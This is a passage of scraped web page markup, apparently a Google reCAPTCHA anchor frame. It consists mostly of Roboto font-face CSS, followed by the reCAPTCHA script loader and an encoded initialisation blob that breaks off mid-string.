  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hBY0MTxbY4wkK31OoKzDEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hBY0MTxbY4wkK31OoKzDEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBY0MTxbY4wkK31OoKzDEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrworCmX/DpsOOw7bCkcKCRWRMayHCpSTClsK9HTjDhhnDsxbDuMOAw7RCwohRw43CjMK6wqXCusK9ckHDjMKQw51nKBw5wqAMJMO1F8KbOMKIwrBAwq/Dl8OMw5ZNW8KCwqfDqS0Ewr/Dk8OcfsKOwrQ7R8O/d8KcCsOkccOfw7vDpk7DpsKSJMKHVxHCpB/DlnQrwpl2w4jDsGzCqEHCi8KPXcONfwvDq8OBDcKKXMO3DxzCkMOBwrjDoldwE8OhHsKtw7rDgDPDnsOFwo3CgMKiRsK/w4TCtMOGw7HDvBoyAMKlU8OcHgghUsO8TB/DuSLDhcKkbMKJSsKRwrDCkMKvGhDCisKxwpLCryFKw7vCmVA/fsOeXy5+wrnDrgXDhcKsw6XCqsOXw7g4JsOiwq3CvcKmKMOMwr82wr7DrMKKwo7CvcKTDhULwoRwfEfDoEDCvn3CpiDDumbDn8OATgMLw6bCokrDokIlUSfCj8OoGMOjwr/CvsKaLsOJw73DmcObw4hDTGcmREIiVQ8Dw7PDjcOUwoLDsnQifh4HwoDCuyR0XcOZV1psd8OQOV0+fDDCicOEwqwRPUXDknbDlU7CksOOVcOUw4kLdMOnw6jDpm/[base64]/[base64]/[base64]/DtzkYwp4Uw5Y2dcOhwrYDSBBxwpDDiDLDo8OGX8KuEE/Dm8K/[base64]/DtQPCnj5nwq9Tw7o1G8Okwo7DsG4tNnR1w4M5FQltwpbCqmVvw5wJw5VHwoh6IcOuei4ZwqXDgm/CuMO+wqjCgcOKwotgDxPDtmE5w4XDosOewrkUwq5bwqXDvWPDqGXCoMODccK9wqgjSzBNU8K3T8KpaA1HWCVdUcO0OMOZV8O7woJQIhRzwpvCn8O/f8OWKcObwqbChsKLw7LDg2LDuU4tTMOgdsKrNsOUCcOaJMKVw4QOw6J/[base64]/XMK6E3LDsBTCpMKhT8OoFEvDrGTCg8KXX8OuwqpJwoXCuMKpKU/CgsONUXhNw7lxRD7DsFjDhS3DhV/[base64]/[base64]/[base64]/DnDjDqmEaen0kwpHCuyPDugXCuwh7wo3CrCvCr2sqw6wtw4vDpB3CssKGe8KUwpnDscOkw7BWPiBxw69PGsK9wrjChkrCvsOOw4M3wqHCpsKew7vCvStmworDixlEM8ONEid8wr/Dq8OSw6jDlWkAVMOKHsO/w71xUcKSMFVIwql5Z8Onw7QBw5wDw5fDtkMzw5HDv8K+w4zCscO1KAUAJ8OqQTHDlmjDli0ZwqDCp8KLwrDCuWPClcKEDzvDqMK7woTCn8OyVSvChGnCl0tHwpTDicK+O8KGXcKaw6J+wpXDmMOmwrIIw7zCj8KPw5HCtwfDlUJ/Z8O3w58wJX/CjsKfw6nCgMOqwrbCj0TCr8OEwoTDogfDusKGw4LCusK/w517FgsWCsOiwqARwrBdM8KsLy84HcKPNm3DgcKUCcKKw4TCsgbCogdWHn45wovDoSsneW3CrsK6EnjDksKTw7EkZi/[base64]/[base64]/Cj8KLJcKbATzCocOMCljCrsKgwqpvdDAOw4YeDGFPfsOEwotfwojDrsKcw5VQDmDCq1NdwoVaw5tVw6pcw6g5w6/CgMOJw4MQV8KjCGTDoMKnwrxzwovDvi/Dm8O+w7Z5GGRmw6XDo8KZw6VoMTZKw5fCj2LCmcOrMMKqw4bCr3t7woplwq8jwofDq8OiwqFdaUvDtzPDqyHCkMKPU8OAwp4Rw6HDlcOaAgTDvlnDnTbCi0fCvcO7AsO+dcK9KVrDocKhw7vClMOXTMKJw5/DkMOPasK7GsKTJsOgw4VwDMOmLcO7w7LCu8OKwqM8woVzwrgSw7MAw7fDrMKpwofCkcKabAgCGAVoQE1YwoUrwqfDksOew7TCiG/Cj8OxShkawoxHCnQmw4l+dErDth/ChA0QwohWw5sOwpt0w7ZdwoLDjwdeW8OFw7TDvQ9pwqrCgC/DnMOOI8KYwonCkcKxwqPDscKYw43CozfCh09Cw7HCnEZHE8O/[base64]/DuFPDj2vDmlTDn8OvwpB4w4cPUHHCmcK0w5FFw7BxScKawrjDp8Ovwq7ClyZHw4XDisKhP8OawprDkMOBwqp8w5PCmsKrw5cdwqXDqsOVw5Zaw7/CnzY9wqvDjcKPw4Q/w7Zbw7JCA8OLZjbDvmvDtsKlwqA0wo/DtcOZeU3CpsKawpzCiAlEEMKHw5hRw6nCsMOiVcKVARfCtwfCjiXDm00LGsK6eyXCvsKFw5Nuw5g6QsKawqLCgw/Ds8KlDGfCv3QeGMK/VcK0aWfCphPDtlbDvnVWWsKswrjDkhxPK25IWDhTWXdCw49nJCbDq0jDv8Kdw7/Dh3oGPQHDhjsOCE3CucOdw5E2TMKNd3oxwr9JLEB+w57CisOMw6PCugVUwrh3RjkIw5ljw7/ChmEMwoF3ZsO+wq3DosKRw7kDw5cUNsKawrvCpMK4P8Kiw53DjnvCnybCucOowqnDmRkKOSNCwqHDtHjCs8KGB3zDshgUwqXDuSjDv3JLwo4MwrbDpMOSwqB/wpLClgfDlsOrwoMfSjo9wo5zIMKVw5fDmn3DokTCvybCnMOYw4NAwo/DnMKZwrHClj5sRMKRwoPDjcKywr8UNBrDocOKwqdHccKGwrrCjcO/w4PCsMKww6jCk0/CmcKxwoo6w5o+w6JHKMOHQsOVwpVmLsOEw7jDlsOcw4EtYSUPewbDiWvCu27DjFXDj0YLUsKoZcOeIsK8PSNNw5NMJj/CvxrCncOLbcO0w53Chl1hwp5iCcObO8K4wpZWU8KYZ8KqKylbw7BrfQ5qecO6w7fCnBzCgQt3w43CgMKoXcKcwofDpC/CmsOvJMOaCWBkEsKODAwNw7sdwoAJw7Bhw6QDw5UXTMOWwqZlw47DvsOTwqcFwqLDuGkAKcKdccOFecKNwpnDhkcNEsOBaMOSBXjCjl3CqgHDrVAzcA/Chm4tw4nDiwDCmkg6AsKaw6TCq8KYw5/CviQ4IMKHQ2sCw75ywqrDjCPCisOzw4IXw5vClMOzVsO3SsKpSMKxFcOlwpwOJMOFT1ZjYcKQw6XDvcOkw6TCgcKkw5HCpsOnBQNMeknDj8OTOndvVhE0fR1Aw4nCisKlPg3DscOjAHHChnsRwpQCw5/[base64]/[base64]/WMKiw4DCk0BIw4pSdsOXw4UdH8KPAzQqw4IWYsO/AxcEw5gcw6ZswrZQbCR9NxnDpcOxVinCoygHw6/[base64]/Ct8OUF8OGwp3CmMKBw6LCjg7CqcK/RD/DtUjCpn3DgyVvcsKvwofDuWrCvmM5fALDqTk4w4LDu8OfAwQ6wol9w441wp/DvcO1wqpaw6MUw7DDkMO+IMKvR8KrM8KhwqPCmsKQwr14fcOKRmxZw5rCtsKkbwUjDHJOOkE+w6nDl0o+QVg3CkrCghLDuCvDqHEZwozCvgUew4nCr2HCv8Kew7wUVVEiEcKuDBrDnMKiwrRuVAjCpislw4bDscO+fsO/IXfChC0IwqMDwqUuNcOAKsOUw6fCsMOywptlGTNWdkLDqjvDoWHDhcOUw58rbMKfwp3DvVkkJHfDkF7Dh8K+w5HDmCoVw4nCqMOZIsO4E0Yqw4jCqmENwoZUSMO4wqjChV/CgMKWwrlvH8Okw4/[base64]/[base64]/DrSoTw7gAAz/[base64]/wo7Cq2RkA8KBXlY/wr/Dv8KcKcKLU8KCwqNQwqLCrzkDw7lmbwjDqUMAwpgwFUfCm8OHRgh0TV7Du8OATTvCgiPDgz97WQdhwqLDuXvDjFVQw6nDtjgzw5cowqEpIsOMw5dgSWrDjMKEw4VYOgI9HsOcw4HDlVUDCwHDtE7DtcOYwoN/wqPDox/DpMKUasOnwojDgcK7w7dUwppFw6HCm8KZw79EwrQ3wrPCtsOYY8OVWcKiEQg1AsK6w4TCq8O3acKVw6nClQHCtsKbZl3DuMO2K2JlwpFjIcOsbsOTfsOnfMKVwrTDlCtDwqhFw6UdwrMdw6DChcKLwo7DnG/DvkDDqzp+YMOibMO8woVBw4bDgBbDnMOEUsOrw6QbbTsQwpA1w7YHfMKyw50XNxsTw7vCpwkifcOCWXnDnTt3wpYQLjLDncOzSMOIw7fCv0ITw43Ct8KhKi7DrXcLwqEqH8KfQsOsXwtYJsKfw7bDhsO/YilOZ0gfworCnQbDqErDl8OtNi47JsKfFMOHwpFFCcOhw6zCojPDjQ/CkW3CqkJHwqswbFhpwrzCkMK3dxDCpcKzw7HCs3Ftw4o9w4rDgDzCsMKOEsKEwo3DnMKDw4fCjnvDm8OiwrxuHVvDmsKAwprDkGN6w7pyDELDqiY1asOgwojDoEZEwqBSFEnDn8KNSWc6T3UBw5/CnMOOWQTDhRB8w7cCw77CiMKHYcKOKcK8w4duw7FmG8KSwpjCisO1ZSLCiV3DqyA0worCiiRINcKyVC56OUxCwqfCpsKoY0gMWRvCpsKWw5N2w4TDm8K+XcKMdcO3w6/Dkz1sKXvDsj4IwoIPw4PDjMOKcyhZwpzCv1RLw7rCoMK9CsONXsOYURRjwqjDlhXCk13CjFpxX8KWw59WZXJPwp5TeC/CoAxJQsKOwrXCgjppw5bClgjChsOJw6nCmBXDpMKkNsKFwqjCtgPCk8KJwrDCsB3Don1CwqEXwqE4BlvChcOTw6vDl8OtcMO4Qx/CtMO6OiMow5VdRhvDu1zCvUssOsOcRWLDolLCkcKCwrDCiMK5cjUkwrLCrcO/woo9w6Vuw7/DkEbDpcK5w4pjwpZ6w6cuw4VSPsKZTkzCpsOywrHDncOJFcKDw6LDh1YIVMOIfWjDrVlcQMODCMOkw71Ecll5wqkHwq/Cv8OkaH/[base64]/w6TDmMO1wq0YEMOzAMOYf8O0NHlXBQDCkcOqAsK/w6/DgsK/w7DDqkMQwpfDsUwLOBvCmSvDnl7ClsOydjPCtMK+OQhGw7nCnMOowrNhUcKQw5oYwpkJwoFuSgMoMsOxwq9TwqPDmXjDucOMXivCqCnCjsKGwqR3PntyGVnCtcO/WMOkesKsfcKfw4IBwqLCscKzNMOgw4ReSMOWHFLDuThHwrvCtMOfw4YUw6nCoMKiw6Q8e8KHb8KTE8K9VcOYBzPCgTNHw6Rmw7rDqztZwpXCqcKnwobDlEwQFsOaw5gaUGEEw5lpw4lSJMODR8Kbw4zCtCkKWsOaJSTCkjw/[base64]/[base64]/[base64]/[base64]/Cr2fCp8OqIMO2EBDDoz3CoX/CjMOieCHDowY+w5N7GV4JAMKew7Q5XsOgw67Do2XDlGnCrsKww5DDomh4w5HDo19iEcOsw6/DoxHCmH5BwpXCoU9ww7/Cn8KeQcOfbcK0w7HCi3VRTADDulNkwrxsXwPCphESwp7CpcKjYnwewoNLw6prwqkXw6geHcOQRsOpwrBlwoUienHDglMlIsO/woDCtTd0wrZuwrjDtMOYIsKrDcOWXUQWwrYRwqLCpsOAVcK3JVd1CsKKPgbDp2rDt0/[base64]/Cn8OxwrdGwocWw6Z9IsKKwpnDrMOkwp7DuB/Cnn8kf8KjNsKTTnTDlMO9OBULYcKubnNRNQjDpMOrwq3Dh0vDmMKow5Yqw51Fwo4ww5VmfkrCmMKCC8KCKcKnN8KMS8K3w6EWw4JBeQQDT0cAw5vDiljDg2dYwr/CgMO2bX8EOxPDjcKGHBVhDcKWBgDCg8OfMj8LwoVJwrLCvsOFUVDCnjzDkMK5wpzCgsKiGk3CpU3Do0vCncO+PHrDsQQJDD3CmhdLw67DiMOrdRPDhCAMw5vCgcKaw4/DkMKhel5/ZwU4X8Kaw7lfHcOoE0ZOw74Dw6bCkjDDksO+w7UCY0xjwplhw6QZw6/DsTrCmsOWw4NvwpwBw7DCjmx0fkTDiiLDqXJ/ZDtFQMO1woV5fsO8woDCv8KLCMOQwqfCg8OaPTdrQXXDj8OgwrJPYx/Col4yH38AIsOBHDrCvMKsw7oYSTpHdiLDkcK8AMKqN8KhwrrDt8OVLkvDv27DsBcBwrTDjcO6X33Cvw84YznDhDAswrQvEcOkWRvDoTLDlMKoeFwnK3bCnCsOw7A7J3hxwqoGwqsaaxXDu8Ojw6PDilQiQcKhAcKXcMO/S2wYLMKtE8Kiw6MSw5DCl2B6bRLCkQk8c8OTfXVxfAgiRDYeJx/DpHrDiEbCiR8hwqtXw54ua8O3BlgAd8Otw7rChMKJw4nDqVhvw7g1E8K2ZcOgRlbDgHB4w69cC0rDswrCs8Obw7LCmnpVTRrDvzpEYsO9woNZLB82ST1vSGVPbVzCl0/CpcKKIAjDiDLDoRvCkA7DoBnDhDrCu2nDpMOvDcKrPEjDusOPQEgPLT9fejvCukkqVyF+RcKmwobDgsOhZsO+YsOtFsKneTEVUVF/w6zCv8OXJE5KwonDoUfCgsK5w5vCphvCpx85w7x6w6l5F8KDw4XDqlgIw5fCg3zCt8OdMcOUw6sYUsKZECZLJsKLw4hFwoXDrD/DmcO3w53Do8KFwoQCw4TCuHTDlMKiEcKJw5PCj8OawrTDt3HCvntYbmnCmQssw4A6w5TCiRTDmsKUw7rDohsBFcKnw7LDocK2JsOXw7cZw4nDk8Osw6nDlsO0w7nDrcOcEj4/YR4Ew6orDsOFIMKMcQxeGh1rw5/Dh8O+wqJmwrrCqWslwqM0wpvDpSPCpAdPw